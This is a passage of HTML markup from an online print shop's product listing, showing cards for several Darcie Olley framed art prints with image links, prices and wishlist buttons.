        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/15201/717067/1699664374190_708439_source_1688392294__17119.1753267405.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/15201/717067/1699664374190_708439_source_1688392294__17119.1753267405.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/15201/717067/1699664374190_708439_source_1688392294__17119.1753267405.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/15201/717067/1699664374190_708439_source_1688392294__17119.1753267405.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/15201/717067/1699664374190_708439_source_1688392294__17119.1753267405.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/15201/717067/1699664374190_708439_source_1688392294__17119.1753267405.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/15201/717067/1699664374190_708439_source_1688392294__17119.1753267405.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/15201/717067/1699664374190_708439_source_1688392294__17119.1753267405.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Animals Narrow Black Frame"
    title="Animals Narrow Black Frame"/>
                                                                    </span>
                    </div>
                </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                <a href="https://eastendprints.co.uk/products/animals.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="15201">Choose Options</a>
                </div>

                <div class="card-figcaption-body-alt">
                        <a href="/wishlist.php?action=add&amp;product_id=15201" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
                    <a href="https://eastendprints.co.uk/products/animals.html" >Animals</a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">

    <div class="price-section price-section--withTax price-section--main" >
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;"></span>
        <span data-product-price-with-tax class="price price--withTax price--main">£23.95 - £129.95</span>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span class="price-was-label"></span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            MSRP:
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>

</div>





    
            </div>
            

            
                <p class="card-text" data-test-info-type="brandName">Darcie Olley</p>


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="15358" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                <a href="https://eastendprints.co.uk/products/empowered-women.html" >
                    <div class="card-img-container">
                        <span class="card-image-wrapper">
                            <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/15358/716783/1699639167588_118688_source_1658155647__81008.1753267144.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/15358/716783/1699639167588_118688_source_1658155647__81008.1753267144.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/15358/716783/1699639167588_118688_source_1658155647__81008.1753267144.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/15358/716783/1699639167588_118688_source_1658155647__81008.1753267144.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/15358/716783/1699639167588_118688_source_1658155647__81008.1753267144.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/15358/716783/1699639167588_118688_source_1658155647__81008.1753267144.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/15358/716783/1699639167588_118688_source_1658155647__81008.1753267144.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/15358/716783/1699639167588_118688_source_1658155647__81008.1753267144.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/15358/716783/1699639167588_118688_source_1658155647__81008.1753267144.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/15358/716783/1699639167588_118688_source_1658155647__81008.1753267144.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Empowered Women Narrow White Frame"
    title="Empowered Women Narrow White Frame"/>
                                                    </span>
                                <span class="card-image-wrapper">
                                    <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/15358/716777/1699639163563_118652_source_1658155641__95348.1753267140.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/15358/716777/1699639163563_118652_source_1658155641__95348.1753267140.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/15358/716777/1699639163563_118652_source_1658155641__95348.1753267140.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/15358/716777/1699639163563_118652_source_1658155641__95348.1753267140.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/15358/716777/1699639163563_118652_source_1658155641__95348.1753267140.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/15358/716777/1699639163563_118652_source_1658155641__95348.1753267140.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/15358/716777/1699639163563_118652_source_1658155641__95348.1753267140.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/15358/716777/1699639163563_118652_source_1658155641__95348.1753267140.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/15358/716777/1699639163563_118652_source_1658155641__95348.1753267140.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/15358/716777/1699639163563_118652_source_1658155641__95348.1753267140.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Empowered Women Narrow Black Frame"
    title="Empowered Women Narrow Black Frame"/>
                                                                    </span>
                    </div>
                </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                <a href="https://eastendprints.co.uk/products/empowered-women.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="15358">Choose Options</a>
                </div>

                <div class="card-figcaption-body-alt">
                        <a href="/wishlist.php?action=add&amp;product_id=15358" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
                    <a href="https://eastendprints.co.uk/products/empowered-women.html" >Empowered Women</a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">

    <div class="price-section price-section--withTax price-section--main" >
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;"></span>
        <span data-product-price-with-tax class="price price--withTax price--main">£23.95 - £129.95</span>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span class="price-was-label"></span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            MSRP:
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>

</div>





    
            </div>
            

            
                <p class="card-text" data-test-info-type="brandName">Darcie Olley</p>


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="15221" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                <a href="https://eastendprints.co.uk/products/magic-unicorn.html" >
                    <div class="card-img-container">
                        <span class="card-image-wrapper">
                            <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/15221/716908/1699639186365_119170_source_1658155737__58521.1753267274.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/15221/716908/1699639186365_119170_source_1658155737__58521.1753267274.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/15221/716908/1699639186365_119170_source_1658155737__58521.1753267274.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/15221/716908/1699639186365_119170_source_1658155737__58521.1753267274.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/15221/716908/1699639186365_119170_source_1658155737__58521.1753267274.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/15221/716908/1699639186365_119170_source_1658155737__58521.1753267274.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/15221/716908/1699639186365_119170_source_1658155737__58521.1753267274.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/15221/716908/1699639186365_119170_source_1658155737__58521.1753267274.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/15221/716908/1699639186365_119170_source_1658155737__58521.1753267274.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/15221/716908/1699639186365_119170_source_1658155737__58521.1753267274.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Magic Unicorn Medium Black Frame"
    title="Magic Unicorn Medium Black Frame"/>
                                                    </span>
                                <span class="card-image-wrapper">
                                    <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/15221/716907/1699639186450_119164_source_1658155736__72908.1753267274.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/15221/716907/1699639186450_119164_source_1658155736__72908.1753267274.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/15221/716907/1699639186450_119164_source_1658155736__72908.1753267274.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/15221/716907/1699639186450_119164_source_1658155736__72908.1753267274.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/15221/716907/1699639186450_119164_source_1658155736__72908.1753267274.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/15221/716907/1699639186450_119164_source_1658155736__72908.1753267274.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/15221/716907/1699639186450_119164_source_1658155736__72908.1753267274.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/15221/716907/1699639186450_119164_source_1658155736__72908.1753267274.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/15221/716907/1699639186450_119164_source_1658155736__72908.1753267274.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/15221/716907/1699639186450_119164_source_1658155736__72908.1753267274.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Magic Unicorn Narrow Black Frame"
    title="Magic Unicorn Narrow Black Frame"/>
                                                                    </span>
                    </div>
                </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                <a href="https://eastendprints.co.uk/products/magic-unicorn.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="15221">Choose Options</a>
                </div>

                <div class="card-figcaption-body-alt">
                        <a href="/wishlist.php?action=add&amp;product_id=15221" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
                    <a href="https://eastendprints.co.uk/products/magic-unicorn.html" >Magic Unicorn</a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">

    <div class="price-section price-section--withTax price-section--main" >
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;"></span>
        <span data-product-price-with-tax class="price price--withTax price--main">£23.95 - £129.95</span>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span class="price-was-label"></span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            MSRP:
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>

</div>





    
            </div>
            

            
                <p class="card-text" data-test-info-type="brandName">Darcie Olley</p>


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="15190" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                <a href="https://eastendprints.co.uk/products/otter-baby.html" >
                    <div class="card-img-container">
                        <span class="card-image-wrapper">
                            <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/15190/717135/1699664576621_712381_source_1688393786__29422.1753267477.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/15190/717135/1699664576621_712381_source_1688393786__29422.1753267477.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/15190/717135/1699664576621_712381_source_1688393786__29422.1753267477.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/15190/717135/1699664576621_712381_source_1688393786__29422.1753267477.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/15190/717135/1699664576621_712381_source_1688393786__29422.1753267477.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/15190/717135/1699664576621_712381_source_1688393786__29422.1753267477.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/15190/717135/1699664576621_712381_source_1688393786__29422.1753267477.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/15190/717135/1699664576621_712381_source_1688393786__29422.1753267477.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/15190/717135/1699664576621_712381_source_1688393786__29422.1753267477.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/15190/717135/1699664576621_712381_source_1688393786__29422.1753267477.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Otter Baby Medium White Frame"
    title="Otter Baby Medium White Frame"/>
                                                    </span>
                                <span class="card-image-wrapper">
                                    <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/15190/717122/1699664572708_712339_source_1688393775__12196.1753267472.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/15190/717122/1699664572708_712339_source_1688393775__12196.1753267472.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/15190/717122/1699664572708_712339_source_1688393775__12196.1753267472.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/15190/717122/1699664572708_712339_source_1688393775__12196.1753267472.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/15190/717122/1699664572708_712339_source_1688393775__12196.1753267472.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/15190/717122/1699664572708_712339_source_1688393775__12196.1753267472.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/15190/717122/1699664572708_712339_source_1688393775__12196.1753267472.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/15190/717122/1699664572708_712339_source_1688393775__12196.1753267472.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/15190/717122/1699664572708_712339_source_1688393775__12196.1753267472.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/15190/717122/1699664572708_712339_source_1688393775__12196.1753267472.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Otter Baby Narrow Black Frame"
    title="Otter Baby Narrow Black Frame"/>
                                                                    </span>
                    </div>
                </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                <a href="https://eastendprints.co.uk/products/otter-baby.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="15190">Choose Options</a>
                </div>

                <div class="card-figcaption-body-alt">
                        <a href="/wishlist.php?action=add&amp;product_id=15190" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
                    <a href="https://eastendprints.co.uk/products/otter-baby.html" >Otter Baby</a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">

    <div class="price-section price-section--withTax price-section--main" >
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;"></span>
        <span data-product-price-with-tax class="price price--withTax price--main">£23.95 - £129.95</span>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span class="price-was-label"></span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            MSRP:
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>

</div>





    
            </div>
            

            
                <p class="card-text" data-test-info-type="brandName">Darcie Olley</p>


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="15207" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                <a href="https://eastendprints.co.uk/products/rise-and-shine-lion.html" >
                    <div class="card-img-container">
                        <span class="card-image-wrapper">
                            <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/15207/717010/DAROLL011-TOF__70385.1753267341.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/15207/717010/DAROLL011-TOF__70385.1753267341.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/15207/717010/DAROLL011-TOF__70385.1753267341.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/15207/717010/DAROLL011-TOF__70385.1753267341.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/15207/717010/DAROLL011-TOF__70385.1753267341.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/15207/717010/DAROLL011-TOF__70385.1753267341.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/15207/717010/DAROLL011-TOF__70385.1753267341.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/15207/717010/DAROLL011-TOF__70385.1753267341.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/15207/717010/DAROLL011-TOF__70385.1753267341.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/15207/717010/DAROLL011-TOF__70385.1753267341.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Rise and Shine Lion Narrow Oak Frame"
    title="Rise and Shine Lion Narrow Oak Frame"/>
                                                    </span>
                                <span class="card-image-wrapper">
                                    <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/15207/717007/1699639198390_119420_source_1658155783__81600.1753267339.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/15207/717007/1699639198390_119420_source_1658155783__81600.1753267339.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/15207/717007/1699639198390_119420_source_1658155783__81600.1753267339.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/15207/717007/1699639198390_119420_source_1658155783__81600.1753267339.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/15207/717007/1699639198390_119420_source_1658155783__81600.1753267339.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/15207/717007/1699639198390_119420_source_1658155783__81600.1753267339.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/15207/717007/1699639198390_119420_source_1658155783__81600.1753267339.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/15207/717007/1699639198390_119420_source_1658155783__81600.1753267339.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/15207/717007/1699639198390_119420_source_1658155783__81600.1753267339.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/15207/717007/1699639198390_119420_source_1658155783__81600.1753267339.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Rise and Shine Lion Narrow Black Frame"
    title="Rise and Shine Lion Narrow Black Frame"/>
                                                                    </span>
                    </div>
                </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                <a href="https://eastendprints.co.uk/products/rise-and-shine-lion.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="15207">Choose Options</a>
                </div>

                <div class="card-figcaption-body-alt">
                        <a href="/wishlist.php?action=add&amp;product_id=15207" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
                    <a href="https://eastendprints.co.uk/products/rise-and-shine-lion.html" >Rise and Shine Lion</a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">

    <div class="price-section price-section--withTax price-section--main" >
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;"></span>
        <span data-product-price-with-tax class="price price--withTax price--main">£23.95 - £129.95</span>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span class="price-was-label"></span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            MSRP:
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>

</div>





    
            </div>
            

            
                <p class="card-text" data-test-info-type="brandName">Darcie Olley</p>


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="15280" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                <a href="https://eastendprints.co.uk/products/big-spotty-cat.html" >
                    <div class="card-img-container">
                        <span class="card-image-wrapper">
                            <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/15280/716741/1699639153530_118420_source_1658155598__90724.1753267074.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/15280/716741/1699639153530_118420_source_1658155598__90724.1753267074.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/15280/716741/1699639153530_118420_source_1658155598__90724.1753267074.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/15280/716741/1699639153530_118420_source_1658155598__90724.1753267074.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/15280/716741/1699639153530_118420_source_1658155598__90724.1753267074.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/15280/716741/1699639153530_118420_source_1658155598__90724.1753267074.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/15280/716741/1699639153530_118420_source_1658155598__90724.1753267074.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/15280/716741/1699639153530_118420_source_1658155598__90724.1753267074.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/15280/716741/1699639153530_118420_source_1658155598__90724.1753267074.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/15280/716741/1699639153530_118420_source_1658155598__90724.1753267074.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Big Spotty Cat Medium Oak Frame"
    title="Big Spotty Cat Medium Oak Frame"/>
                                                    </span>
                                <span class="card-image-wrapper">
                                    <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/15280/716737/1699639153721_118396_source_1658155593__68305.1753267071.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/15280/716737/1699639153721_118396_source_1658155593__68305.1753267071.jpg?c=2"
        data-srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/15280/716737/1699639153721_118396_source_1658155593__68305.1753267071.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/160w/products/15280/716737/1699639153721_118396_source_1658155593__68305.1753267071.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/320w/products/15280/716737/1699639153721_118396_source_1658155593__68305.1753267071.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/640w/products/15280/716737/1699639153721_118396_source_1658155593__68305.1753267071.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/960w/products/15280/716737/1699639153721_118396_source_1658155593__68305.1753267071.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1280w/products/15280/716737/1699639153721_118396_source_1658155593__68305.1753267071.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/1920w/products/15280/716737/1699639153721_118396_source_1658155593__68305.1753267071.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/2560w/products/15280/716737/1699639153721_118396_source_1658155593__68305.1753267071.jpg?c=2 2560w"
    data-sizes="auto"
    alt="Big Spotty Cat Narrow Black Frame"
    title="Big Spotty Cat Narrow Black Frame"/>
                                                                    </span>
                    </div>
                </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                <a href="https://eastendprints.co.uk/products/big-spotty-cat.html" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="15280">Choose Options</a>
                </div>

                <div class="card-figcaption-body-alt">
                        <a href="/wishlist.php?action=add&amp;product_id=15280" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
                    <a href="https://eastendprints.co.uk/products/big-spotty-cat.html" >Big Spotty Cat</a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">

    <div class="price-section price-section--withTax price-section--main" >
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;"></span>
        <span data-product-price-with-tax class="price price--withTax price--main">£23.95 - £129.95</span>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span class="price-was-label"></span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            MSRP:
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>

</div>





    
            </div>
            

            
                <p class="card-text" data-test-info-type="brandName">Darcie Olley</p>


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="15261" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                <a href="https://eastendprints.co.uk/products/greenhouse-by-darcie-olley.html" >
                    <div class="card-img-container">
                        <span class="card-image-wrapper">
                            <img class="card-image lazyload"
        src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/15261/716816/1699639175455_118898_source_1658155686__35152.1753267205.jpg?c=2"
        srcset="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/80w/products/15261/716816/1699639175455_118898_source_1658155686__35152.1753267205.jpg?c=2"
